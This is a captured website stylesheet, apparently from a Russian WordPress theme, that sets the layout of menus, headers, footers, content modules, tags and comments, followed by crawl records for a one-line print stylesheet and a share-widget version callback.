	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765982196146177
body_size: 396
content:
cb__utl_cb_share_1765982196146177('1ea92d09c43527572b24fe052f11127b');